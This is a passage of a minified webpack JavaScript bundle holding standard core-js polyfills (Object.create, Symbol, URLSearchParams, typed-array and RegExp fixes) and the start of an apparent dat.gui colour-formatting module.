n=1/0,r=Math.abs,i=Math.pow,o=Math.floor,a=Math.log,u=Math.LN2,c=function(e,t,c){var s,l,f,d=new Array(c),h=8*c-t-1,p=(1<<h)-1,v=p>>1,g=23===t?i(2,-24)-i(2,-77):0,m=e<0||0===e&&1/e<0?1:0,b=0;for(e=r(e),e!=e||e===n?(l=e!=e?1:0,s=p):(s=o(a(e)/u),e*(f=i(2,-s))<1&&(s--,f*=2),e+=s+v>=1?g/f:g*i(2,1-v),e*f>=2&&(s++,f/=2),s+v>=p?(l=0,s=p):s+v>=1?(l=(e*f-1)*i(2,t),s+=v):(l=e*i(2,v-1)*i(2,t),s=0));t>=8;d[b++]=255&l,l/=256,t-=8);for(s=s<<t|l,h+=t;h>0;d[b++]=255&s,s/=256,h-=8);return d[--b]|=128*m,d},s=function(e,t){var r,o=e.length,a=8*o-t-1,u=(1<<a)-1,c=u>>1,s=a-7,l=o-1,f=e[l--],d=127&f;for(f>>=7;s>0;d=256*d+e[l],l--,s-=8);for(r=d&(1<<-s)-1,d>>=-s,s+=t;s>0;r=256*r+e[l],l--,s-=8);if(0===d)d=1-c;else{if(d===u)return r?NaN:f?-n:n;r+=i(2,t),d-=c}return(f?-1:1)*r*i(2,d-t)};e.exports={pack:c,unpack:s}},7839:function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"7b0b":function(e,t,n){var r=n("1d80");e.exports=function(e){return Object(r(e))}},"7c73":function(e,t,n){var r,i=n("825a"),o=n("37e8"),a=n("7839"),u=n("d012"),c=n("1be4"),s=n("cc12"),l=n("f772"),f=">",d="<",h="prototype",p="script",v=l("IE_PROTO"),g=function(){},m=function(e){return d+p+f+e+d+"/"+p+f},b=function(e){e.write(m("")),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e,t=s("iframe"),n="java"+p+":";return t.style.display="none",c.appendChild(t),t.src=String(n),e=t.contentWindow.document,e.open(),e.write(m("document.F=Object")),e.close(),e.F},y=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}y=r?b(r):_();var e=a.length;while(e--)delete y[h][a[e]];return y()};u[v]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(g[h]=i(e),n=new g,g[h]=null,n[v]=e):n=y(),void 0===t?n:o(n,t)}},"7db0":function(e,t,n){"use strict";var r=n("23e7"),i=n("b727").find,o=n("44d2"),a=n("ae40"),u="find",c=!0,s=a(u);u in[]&&Array(1)[u]((function(){c=!1})),r({target:"Array",proto:!0,forced:c||!s},{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o(u)},"7dd0":function(e,t,n){"use strict";var r=n("23e7"),i=n("9ed3"),o=n("e163"),a=n("d2bb"),u=n("d44e"),c=n("9112"),s=n("6eeb"),l=n("b622"),f=n("c430"),d=n("3f8c"),h=n("ae93"),p=h.IteratorPrototype,v=h.BUGGY_SAFARI_ITERATORS,g=l("iterator"),m="keys",b="values",_="entries",y=function(){return this};e.exports=function(e,t,n,l,h,x,w){i(n,t,l);var E,S,A,T=function(e){if(e===h&&D)return D;if(!v&&e in C)return C[e];switch(e){case m:return function(){return new n(this,e)};case b:return function(){return new n(this,e)};case _:return function(){return new n(this,e)}}return function(){return new n(this)}},R=t+" Iterator",O=!1,C=e.prototype,L=C[g]||C["@@iterator"]||h&&C[h],D=!v&&L||T(h),k="Array"==t&&C.entries||L;if(k&&(E=o(k.call(new e)),p!==Object.prototype&&E.next&&(f||o(E)===p||(a?a(E,p):"function"!=typeof E[g]&&c(E,g,y)),u(E,R,!0,!0),f&&(d[R]=y))),h==b&&L&&L.name!==b&&(O=!0,D=function(){return L.call(this)}),f&&!w||C[g]===D||c(C,g,D),d[t]=D,h)if(S={values:T(b),keys:x?D:T(m),entries:T(_)},w)for(A in S)(v||O||!(A in C))&&s(C,A,S[A]);else r({target:t,proto:!0,forced:v||O},S);return S}},"7f9a":function(e,t,n){var r=n("da84"),i=n("8925"),o=r.WeakMap;e.exports="function"===typeof o&&/native code/.test(i(o))},"81d5":function(e,t,n){"use strict";var r=n("7b0b"),i=n("23cb"),o=n("50c4");e.exports=function(e){var t=r(this),n=o(t.length),a=arguments.length,u=i(a>1?arguments[1]:void 0,n),c=a>2?arguments[2]:void 0,s=void 0===c?n:i(c,n);while(s>u)t[u++]=e;return t}},"825a":function(e,t,n){var r=n("861d");e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},"82f8":function(e,t,n){"use strict";var r=n("ebb5"),i=n("4d64").includes,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("includes",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},"83ab":function(e,t,n){var r=n("d039");e.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},8418:function(e,t,n){"use strict";var r=n("c04e"),i=n("9bf2"),o=n("5c6c");e.exports=function(e,t,n){var a=r(t);a in e?i.f(e,a,o(0,n)):e[a]=n}},"84c3":function(e,t,n){var r=n("74e8");r("Uint16",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},"861d":function(e,t){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},8875:function(e,t,n){var r,i,o;(function(n,a){i=[],r=a,o="function"===typeof r?r.apply(t,i):r,void 0===o||(e.exports=o)})("undefined"!==typeof self&&self,(function(){function e(){var t=Object.getOwnPropertyDescriptor(document,"currentScript");if(!t&&"currentScript"in document&&document.currentScript)return document.currentScript;if(t&&t.get!==e&&document.currentScript)return document.currentScript;try{throw new Error}catch(h){var n,r,i,o=/.*at [^(]*\((.*):(.+):(.+)\)$/gi,a=/@([^@]*):(\d+):(\d+)\s*$/gi,u=o.exec(h.stack)||a.exec(h.stack),c=u&&u[1]||!1,s=u&&u[2]||!1,l=document.location.href.replace(document.location.hash,""),f=document.getElementsByTagName("script");c===l&&(n=document.documentElement.outerHTML,r=new RegExp("(?:[^\\n]+?\\n){0,"+(s-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),i=n.replace(r,"$1").trim());for(var d=0;d<f.length;d++){if("interactive"===f[d].readyState)return f[d];if(f[d].src===c)return f[d];if(c===l&&f[d].innerHTML&&f[d].innerHTML.trim()===i)return f[d]}return null}}return e}))},8925:function(e,t,n){var r=n("c6cd"),i=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return i.call(e)}),e.exports=r.inspectSource},"8aa5":function(e,t,n){"use strict";var r=n("6547").charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},"8aa7":function(e,t,n){var r=n("da84"),i=n("d039"),o=n("1c7e"),a=n("ebb5").NATIVE_ARRAY_BUFFER_VIEWS,u=r.ArrayBuffer,c=r.Int8Array;e.exports=!a||!i((function(){c(1)}))||!i((function(){new c(-1)}))||!o((function(e){new c,new c(null),new c(1.5),new c(e)}),!0)||i((function(){return 1!==new c(new u(2),1,void 0).length}))},"90e3":function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},9112:function(e,t,n){var r=n("83ab"),i=n("9bf2"),o=n("5c6c");e.exports=r?function(e,t,n){return i.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},9263:function(e,t,n){"use strict";var r=n("ad6d"),i=n("9f7f"),o=RegExp.prototype.exec,a=String.prototype.replace,u=o,c=function(){var e=/a/,t=/b*/g;return o.call(e,"a"),o.call(t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),s=i.UNSUPPORTED_Y||i.BROKEN_CARET,l=void 0!==/()??/.exec("")[1],f=c||l||s;f&&(u=function(e){var t,n,i,u,f=this,d=s&&f.sticky,h=r.call(f),p=f.source,v=0,g=e;return d&&(h=h.replace("y",""),-1===h.indexOf("g")&&(h+="g"),g=String(e).slice(f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==e[f.lastIndex-1])&&(p="(?: "+p+")",g=" "+g,v++),n=new RegExp("^(?:"+p+")",h)),l&&(n=new RegExp("^"+p+"$(?!\\s)",h)),c&&(t=f.lastIndex),i=o.call(d?n:f,g),d?i?(i.input=i.input.slice(v),i[0]=i[0].slice(v),i.index=f.lastIndex,f.lastIndex+=i[0].length):f.lastIndex=0:c&&i&&(f.lastIndex=f.global?i.index+i[0].length:t),l&&i&&i.length>1&&a.call(i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i}),e.exports=u},"94ca":function(e,t,n){var r=n("d039"),i=/#|\.prototype\./,o=function(e,t){var n=u[a(e)];return n==s||n!=c&&("function"==typeof t?r(t):!!t)},a=o.normalize=function(e){return String(e).replace(i,".").toLowerCase()},u=o.data={},c=o.NATIVE="N",s=o.POLYFILL="P";e.exports=o},9861:function(e,t,n){"use strict";n("e260");var r=n("23e7"),i=n("d066"),o=n("0d3b"),a=n("6eeb"),u=n("e2cc"),c=n("d44e"),s=n("9ed3"),l=n("69f3"),f=n("19aa"),d=n("5135"),h=n("0366"),p=n("f5df"),v=n("825a"),g=n("861d"),m=n("7c73"),b=n("5c6c"),_=n("9a1f"),y=n("35a1"),x=n("b622"),w=i("fetch"),E=i("Headers"),S=x("iterator"),A="URLSearchParams",T=A+"Iterator",R=l.set,O=l.getterFor(A),C=l.getterFor(T),L=/\+/g,D=Array(4),k=function(e){return D[e-1]||(D[e-1]=RegExp("((?:%[\\da-f]{2}){"+e+"})","gi"))},U=function(e){try{return decodeURIComponent(e)}catch(t){return e}},P=function(e){var t=e.replace(L," "),n=4;try{return decodeURIComponent(t)}catch(r){while(n)t=t.replace(k(n--),U);return t}},I=/[!'()~]|%20/g,F={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},N=function(e){return F[e]},B=function(e){return encodeURIComponent(e).replace(I,N)},M=function(e,t){if(t){var n,r,i=t.split("&"),o=0;while(o<i.length)n=i[o++],n.length&&(r=n.split("="),e.push({key:P(r.shift()),value:P(r.join("="))}))}},j=function(e){this.entries.length=0,M(this.entries,e)},z=function(e,t){if(e<t)throw TypeError("Not enough arguments")},G=s((function(e,t){R(this,{type:T,iterator:_(O(e).entries),kind:t})}),"Iterator",(function(){var e=C(this),t=e.kind,n=e.iterator.next(),r=n.value;return n.done||(n.value="keys"===t?r.key:"values"===t?r.value:[r.key,r.value]),n})),H=function(){f(this,H,A);var e,t,n,r,i,o,a,u,c,s=arguments.length>0?arguments[0]:void 0,l=this,h=[];if(R(l,{type:A,entries:h,updateURL:function(){},updateSearchParams:j}),void 0!==s)if(g(s))if(e=y(s),"function"===typeof e){t=e.call(s),n=t.next;while(!(r=n.call(t)).done){if(i=_(v(r.value)),o=i.next,(a=o.call(i)).done||(u=o.call(i)).done||!o.call(i).done)throw TypeError("Expected sequence with length 2");h.push({key:a.value+"",value:u.value+""})}}else for(c in s)d(s,c)&&h.push({key:c,value:s[c]+""});else M(h,"string"===typeof s?"?"===s.charAt(0)?s.slice(1):s:s+"")},V=H.prototype;u(V,{append:function(e,t){z(arguments.length,2);var n=O(this);n.entries.push({key:e+"",value:t+""}),n.updateURL()},delete:function(e){z(arguments.length,1);var t=O(this),n=t.entries,r=e+"",i=0;while(i<n.length)n[i].key===r?n.splice(i,1):i++;t.updateURL()},get:function(e){z(arguments.length,1);for(var t=O(this).entries,n=e+"",r=0;r<t.length;r++)if(t[r].key===n)return t[r].value;return null},getAll:function(e){z(arguments.length,1);for(var t=O(this).entries,n=e+"",r=[],i=0;i<t.length;i++)t[i].key===n&&r.push(t[i].value);return r},has:function(e){z(arguments.length,1);var t=O(this).entries,n=e+"",r=0;while(r<t.length)if(t[r++].key===n)return!0;return!1},set:function(e,t){z(arguments.length,1);for(var n,r=O(this),i=r.entries,o=!1,a=e+"",u=t+"",c=0;c<i.length;c++)n=i[c],n.key===a&&(o?i.splice(c--,1):(o=!0,n.value=u));o||i.push({key:a,value:u}),r.updateURL()},sort:function(){var e,t,n,r=O(this),i=r.entries,o=i.slice();for(i.length=0,n=0;n<o.length;n++){for(e=o[n],t=0;t<n;t++)if(i[t].key>e.key){i.splice(t,0,e);break}t===n&&i.push(e)}r.updateURL()},forEach:function(e){var t,n=O(this).entries,r=h(e,arguments.length>1?arguments[1]:void 0,3),i=0;while(i<n.length)t=n[i++],r(t.value,t.key,this)},keys:function(){return new G(this,"keys")},values:function(){return new G(this,"values")},entries:function(){return new G(this,"entries")}},{enumerable:!0}),a(V,S,V.entries),a(V,"toString",(function(){var e,t=O(this).entries,n=[],r=0;while(r<t.length)e=t[r++],n.push(B(e.key)+"="+B(e.value));return n.join("&")}),{enumerable:!0}),c(H,A),r({global:!0,forced:!o},{URLSearchParams:H}),o||"function"!=typeof w||"function"!=typeof E||r({global:!0,enumerable:!0,forced:!0},{fetch:function(e){var t,n,r,i=[e];return arguments.length>1&&(t=arguments[1],g(t)&&(n=t.body,p(n)===A&&(r=t.headers?new E(t.headers):new E,r.has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),t=m(t,{body:b(0,String(n)),headers:b(0,r)}))),i.push(t)),w.apply(this,i)}}),e.exports={URLSearchParams:H,getState:O}},"99af":function(e,t,n){"use strict";var r=n("23e7"),i=n("d039"),o=n("e8b5"),a=n("861d"),u=n("7b0b"),c=n("50c4"),s=n("8418"),l=n("65f0"),f=n("1dde"),d=n("b622"),h=n("2d00"),p=d("isConcatSpreadable"),v=9007199254740991,g="Maximum allowed index exceeded",m=h>=51||!i((function(){var e=[];return e[p]=!1,e.concat()[0]!==e})),b=f("concat"),_=function(e){if(!a(e))return!1;var t=e[p];return void 0!==t?!!t:o(e)},y=!m||!b;r({target:"Array",proto:!0,forced:y},{concat:function(e){var t,n,r,i,o,a=u(this),f=l(a,0),d=0;for(t=-1,r=arguments.length;t<r;t++)if(o=-1===t?a:arguments[t],_(o)){if(i=c(o.length),d+i>v)throw TypeError(g);for(n=0;n<i;n++,d++)n in o&&s(f,d,o[n])}else{if(d>=v)throw TypeError(g);s(f,d++,o)}return f.length=d,f}})},"9a1f":function(e,t,n){var r=n("825a"),i=n("35a1");e.exports=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(String(e)+" is not iterable");return r(t.call(e))}},"9a8c":function(e,t,n){"use strict";var r=n("ebb5"),i=n("145e"),o=r.aTypedArray,a=r.exportTypedArrayMethod;a("copyWithin",(function(e,t){return i.call(o(this),e,t,arguments.length>2?arguments[2]:void 0)}))},"9bdd":function(e,t,n){var r=n("825a"),i=n("2a62");e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(a){throw i(e),a}}},"9bf2":function(e,t,n){var r=n("83ab"),i=n("0cfb"),o=n("825a"),a=n("c04e"),u=Object.defineProperty;t.f=r?u:function(e,t,n){if(o(e),t=a(t,!0),o(n),i)try{return u(e,t,n)}catch(r){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},"9ed3":function(e,t,n){"use strict";var r=n("ae93").IteratorPrototype,i=n("7c73"),o=n("5c6c"),a=n("d44e"),u=n("3f8c"),c=function(){return this};e.exports=function(e,t,n){var s=t+" Iterator";return e.prototype=i(r,{next:o(1,n)}),a(e,s,!1,!0),u[s]=c,e}},"9f7f":function(e,t,n){"use strict";var r=n("d039");function i(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=r((function(){var e=i("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=r((function(){var e=i("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},a078:function(e,t,n){var r=n("7b0b"),i=n("50c4"),o=n("35a1"),a=n("e95a"),u=n("0366"),c=n("ebb5").aTypedArrayConstructor;e.exports=function(e){var t,n,s,l,f,d,h=r(e),p=arguments.length,v=p>1?arguments[1]:void 0,g=void 0!==v,m=o(h);if(void 0!=m&&!a(m)){f=m.call(h),d=f.next,h=[];while(!(l=d.call(f)).done)h.push(l.value)}for(g&&p>2&&(v=u(v,arguments[2],2)),n=i(h.length),s=new(c(this))(n),t=0;n>t;t++)s[t]=g?v(h[t],t):h[t];return s}},a15b:function(e,t,n){"use strict";var r=n("23e7"),i=n("44ad"),o=n("fc6a"),a=n("a640"),u=[].join,c=i!=Object,s=a("join",",");r({target:"Array",proto:!0,forced:c||!s},{join:function(e){return u.call(o(this),void 0===e?",":e)}})},a434:function(e,t,n){"use strict";var r=n("23e7"),i=n("23cb"),o=n("a691"),a=n("50c4"),u=n("7b0b"),c=n("65f0"),s=n("8418"),l=n("1dde"),f=n("ae40"),d=l("splice"),h=f("splice",{ACCESSORS:!0,0:0,1:2}),p=Math.max,v=Math.min,g=9007199254740991,m="Maximum allowed length exceeded";r({target:"Array",proto:!0,forced:!d||!h},{splice:function(e,t){var n,r,l,f,d,h,b=u(this),_=a(b.length),y=i(e,_),x=arguments.length;if(0===x?n=r=0:1===x?(n=0,r=_-y):(n=x-2,r=v(p(o(t),0),_-y)),_+n-r>g)throw TypeError(m);for(l=c(b,r),f=0;f<r;f++)d=y+f,d in b&&s(l,f,b[d]);if(l.length=r,n<r){for(f=y;f<_-r;f++)d=f+r,h=f+n,d in b?b[h]=b[d]:delete b[h];for(f=_;f>_-r+n;f--)delete b[f-1]}else if(n>r)for(f=_-r;f>y;f--)d=f+r-1,h=f+n-1,d in b?b[h]=b[d]:delete b[h];for(f=0;f<n;f++)b[f+y]=arguments[f+2];return b.length=_-r+n,l}})},a4d3:function(e,t,n){"use strict";var r=n("23e7"),i=n("da84"),o=n("d066"),a=n("c430"),u=n("83ab"),c=n("4930"),s=n("fdbf"),l=n("d039"),f=n("5135"),d=n("e8b5"),h=n("861d"),p=n("825a"),v=n("7b0b"),g=n("fc6a"),m=n("c04e"),b=n("5c6c"),_=n("7c73"),y=n("df75"),x=n("241c"),w=n("057f"),E=n("7418"),S=n("06cf"),A=n("9bf2"),T=n("d1e7"),R=n("9112"),O=n("6eeb"),C=n("5692"),L=n("f772"),D=n("d012"),k=n("90e3"),U=n("b622"),P=n("e538"),I=n("746f"),F=n("d44e"),N=n("69f3"),B=n("b727").forEach,M=L("hidden"),j="Symbol",z="prototype",G=U("toPrimitive"),H=N.set,V=N.getterFor(j),X=Object[z],Y=i.Symbol,W=o("JSON","stringify"),q=S.f,K=A.f,$=w.f,J=T.f,Q=C("symbols"),Z=C("op-symbols"),ee=C("string-to-symbol-registry"),te=C("symbol-to-string-registry"),ne=C("wks"),re=i.QObject,ie=!re||!re[z]||!re[z].findChild,oe=u&&l((function(){return 7!=_(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=q(X,t);r&&delete X[t],K(e,t,n),r&&e!==X&&K(X,t,r)}:K,ae=function(e,t){var n=Q[e]=_(Y[z]);return H(n,{type:j,tag:e,description:t}),u||(n.description=t),n},ue=s?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof Y},ce=function(e,t,n){e===X&&ce(Z,t,n),p(e);var r=m(t,!0);return p(n),f(Q,r)?(n.enumerable?(f(e,M)&&e[M][r]&&(e[M][r]=!1),n=_(n,{enumerable:b(0,!1)})):(f(e,M)||K(e,M,b(1,{})),e[M][r]=!0),oe(e,r,n)):K(e,r,n)},se=function(e,t){p(e);var n=g(t),r=y(n).concat(pe(n));return B(r,(function(t){u&&!fe.call(n,t)||ce(e,t,n[t])})),e},le=function(e,t){return void 0===t?_(e):se(_(e),t)},fe=function(e){var t=m(e,!0),n=J.call(this,t);return!(this===X&&f(Q,t)&&!f(Z,t))&&(!(n||!f(this,t)||!f(Q,t)||f(this,M)&&this[M][t])||n)},de=function(e,t){var n=g(e),r=m(t,!0);if(n!==X||!f(Q,r)||f(Z,r)){var i=q(n,r);return!i||!f(Q,r)||f(n,M)&&n[M][r]||(i.enumerable=!0),i}},he=function(e){var t=$(g(e)),n=[];return B(t,(function(e){f(Q,e)||f(D,e)||n.push(e)})),n},pe=function(e){var t=e===X,n=$(t?Z:g(e)),r=[];return B(n,(function(e){!f(Q,e)||t&&!f(X,e)||r.push(Q[e])})),r};if(c||(Y=function(){if(this instanceof Y)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=k(e),n=function(e){this===X&&n.call(Z,e),f(this,M)&&f(this[M],t)&&(this[M][t]=!1),oe(this,t,b(1,e))};return u&&ie&&oe(X,t,{configurable:!0,set:n}),ae(t,e)},O(Y[z],"toString",(function(){return V(this).tag})),O(Y,"withoutSetter",(function(e){return ae(k(e),e)})),T.f=fe,A.f=ce,S.f=de,x.f=w.f=he,E.f=pe,P.f=function(e){return ae(U(e),e)},u&&(K(Y[z],"description",{configurable:!0,get:function(){return V(this).description}}),a||O(X,"propertyIsEnumerable",fe,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:Y}),B(y(ne),(function(e){I(e)})),r({target:j,stat:!0,forced:!c},{for:function(e){var t=String(e);if(f(ee,t))return ee[t];var n=Y(t);return ee[t]=n,te[n]=t,n},keyFor:function(e){if(!ue(e))throw TypeError(e+" is not a symbol");if(f(te,e))return te[e]},useSetter:function(){ie=!0},useSimple:function(){ie=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!u},{create:le,defineProperty:ce,defineProperties:se,getOwnPropertyDescriptor:de}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:he,getOwnPropertySymbols:pe}),r({target:"Object",stat:!0,forced:l((function(){E.f(1)}))},{getOwnPropertySymbols:function(e){return E.f(v(e))}}),W){var ve=!c||l((function(){var e=Y();return"[null]"!=W([e])||"{}"!=W({a:e})||"{}"!=W(Object(e))}));r({target:"JSON",stat:!0,forced:ve},{stringify:function(e,t,n){var r,i=[e],o=1;while(arguments.length>o)i.push(arguments[o++]);if(r=t,(h(t)||void 0!==e)&&!ue(e))return d(t)||(t=function(e,t){if("function"==typeof r&&(t=r.call(this,e,t)),!ue(t))return t}),i[1]=t,W.apply(null,i)}})}Y[z][G]||R(Y[z],G,Y[z].valueOf),F(Y,j),D[M]=!0},a640:function(e,t,n){"use strict";var r=n("d039");e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){throw 1},1)}))}},a691:function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},a975:function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").every,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("every",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},a981:function(e,t){e.exports="undefined"!==typeof ArrayBuffer&&"undefined"!==typeof DataView},ac1f:function(e,t,n){"use strict";var r=n("23e7"),i=n("9263");r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},ad6d:function(e,t,n){"use strict";var r=n("825a");e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},ae40:function(e,t,n){var r=n("83ab"),i=n("d039"),o=n("5135"),a=Object.defineProperty,u={},c=function(e){throw e};e.exports=function(e,t){if(o(u,e))return u[e];t||(t={});var n=[][e],s=!!o(t,"ACCESSORS")&&t.ACCESSORS,l=o(t,0)?t[0]:c,f=o(t,1)?t[1]:void 0;return u[e]=!!n&&!i((function(){if(s&&!r)return!0;var e={length:-1};s?a(e,1,{enumerable:!0,get:c}):e[1]=1,n.call(e,l,f)}))}},ae93:function(e,t,n){"use strict";var r,i,o,a=n("e163"),u=n("9112"),c=n("5135"),s=n("b622"),l=n("c430"),f=s("iterator"),d=!1,h=function(){return this};[].keys&&(o=[].keys(),"next"in o?(i=a(a(o)),i!==Object.prototype&&(r=i)):d=!0),void 0==r&&(r={}),l||c(r,f)||u(r,f,h),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},b041:function(e,t,n){"use strict";var r=n("00ee"),i=n("f5df");e.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},b0c0:function(e,t,n){var r=n("83ab"),i=n("9bf2").f,o=Function.prototype,a=o.toString,u=/^\s*function ([^ (]*)/,c="name";r&&!(c in o)&&i(o,c,{configurable:!0,get:function(){try{return a.call(this).match(u)[1]}catch(e){return""}}})},b39a:function(e,t,n){"use strict";var r=n("da84"),i=n("ebb5"),o=n("d039"),a=r.Int8Array,u=i.aTypedArray,c=i.exportTypedArrayMethod,s=[].toLocaleString,l=[].slice,f=!!a&&o((function(){s.call(new a(1))})),d=o((function(){return[1,2].toLocaleString()!=new a([1,2]).toLocaleString()}))||!o((function(){a.prototype.toLocaleString.call([1,2])}));c("toLocaleString",(function(){return s.apply(f?l.call(u(this)):u(this),arguments)}),d)},b622:function(e,t,n){var r=n("da84"),i=n("5692"),o=n("5135"),a=n("90e3"),u=n("4930"),c=n("fdbf"),s=i("wks"),l=r.Symbol,f=c?l:l&&l.withoutSetter||a;e.exports=function(e){return o(s,e)||(u&&o(l,e)?s[e]=l[e]:s[e]=f("Symbol."+e)),s[e]}},b64b:function(e,t,n){var r=n("23e7"),i=n("7b0b"),o=n("df75"),a=n("d039"),u=a((function(){o(1)}));r({target:"Object",stat:!0,forced:u},{keys:function(e){return o(i(e))}})},b680:function(e,t,n){"use strict";var r=n("23e7"),i=n("a691"),o=n("408a"),a=n("1148"),u=n("d039"),c=1..toFixed,s=Math.floor,l=function(e,t,n){return 0===t?n:t%2===1?l(e,t-1,n*e):l(e*e,t/2,n)},f=function(e){var t=0,n=e;while(n>=4096)t+=12,n/=4096;while(n>=2)t+=1,n/=2;return t},d=c&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!u((function(){c.call({})}));r({target:"Number",proto:!0,forced:d},{toFixed:function(e){var t,n,r,u,c=o(this),d=i(e),h=[0,0,0,0,0,0],p="",v="0",g=function(e,t){var n=-1,r=t;while(++n<6)r+=e*h[n],h[n]=r%1e7,r=s(r/1e7)},m=function(e){var t=6,n=0;while(--t>=0)n+=h[t],h[t]=s(n/e),n=n%e*1e7},b=function(){var e=6,t="";while(--e>=0)if(""!==t||0===e||0!==h[e]){var n=String(h[e]);t=""===t?n:t+a.call("0",7-n.length)+n}return t};if(d<0||d>20)throw RangeError("Incorrect fraction digits");if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(p="-",c=-c),c>1e-21)if(t=f(c*l(2,69,1))-69,n=t<0?c*l(2,-t,1):c/l(2,t,1),n*=4503599627370496,t=52-t,t>0){g(0,n),r=d;while(r>=7)g(1e7,0),r-=7;g(l(10,r,1),0),r=t-1;while(r>=23)m(1<<23),r-=23;m(1<<r),g(1,1),m(2),v=b()}else g(0,n),g(1<<-t,0),v=b()+a.call("0",d);return d>0?(u=v.length,v=p+(u<=d?"0."+a.call("0",d-u)+v:v.slice(0,u-d)+"."+v.slice(u-d))):v=p+v,v}})},b727:function(e,t,n){var r=n("0366"),i=n("44ad"),o=n("7b0b"),a=n("50c4"),u=n("65f0"),c=[].push,s=function(e){var t=1==e,n=2==e,s=3==e,l=4==e,f=6==e,d=5==e||f;return function(h,p,v,g){for(var m,b,_=o(h),y=i(_),x=r(p,v,3),w=a(y.length),E=0,S=g||u,A=t?S(h,w):n?S(h,0):void 0;w>E;E++)if((d||E in y)&&(m=y[E],b=x(m,E,_),e))if(t)A[E]=b;else if(b)switch(e){case 3:return!0;case 5:return m;case 6:return E;case 2:c.call(A,m)}else if(l)return!1;return f?-1:s||l?l:A}};e.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6)}},be69:function(e,t,n){var r,i,o;n("a4d3"),n("e01a"),n("d28b"),n("99af"),n("4160"),n("c975"),n("e260"),n("a15b"),n("fb6a"),n("a434"),n("b0c0"),n("b680"),n("e439"),n("3410"),n("b64b"),n("d3b7"),n("4d63"),n("ac1f"),n("25f0"),n("3ca3"),n("466d"),n("5319"),n("1276"),n("159b"),n("ddb0");var a=n("7037");!function(n,u){"object"==a(t)&&"undefined"!=typeof e?u(t):(i=[t],r=u,o="function"===typeof r?r.apply(t,i):r,void 0===o||(e.exports=o))}(0,(function(e){"use strict";function t(e,t){var n=e.__state.conversionName.toString(),r=Math.round(e.r),i=Math.round(e.g),o=Math.round(e.b),a=e.a,u=Math.round(e.h),c=e.s.toFixed(1),s=e.v.toFixed(1);if(t||"THREE_CHAR_HEX"===n||"SIX_CHAR_HEX"===n){for(var l=e.hex.toString(16);l.length<6;)l="0"+l;return"#"+l}return"CSS_RGB"===n?"rgb("+r+","+i+","+o+")":"CSS_RGBA"===n?"rgba("+r+","+i+","+o+","+a+")":"HEX"===n?"0x"+e.hex.toString(16):"RGB_ARRAY"===n?"["+r+","+i+","+o+"]":"RGBA_ARRAY"===n?"["+r+","+i+","+o+","+a+"]":"RGB_OBJ"===n?"{r:"+r+",g:"+i+",b:"+o+"}":"RGBA_OBJ"===n?"{r:"+r+",g:"+i+",b:"+o+",a:"+a+"}":"HSV_OBJ"===n?"{h:"+u+",s:"+c+",v:"+s+"}":"HSVA_OBJ"===n?"{h:"+u+",s:"+c+",v:"+s+",a:"+a+"}":"unknown format"}function n(e,t,n){Object.defineProperty(e,t,{get:function(){return"RGB"===this.__state.space||z.recalculateRGB(this,t,n),this.__state[t]},set:function(e){"RGB"!==this.__state.space&&(z.recalculateRGB(this,t,n),this.__state.space="RGB"),this.__state[t]=e}})}function 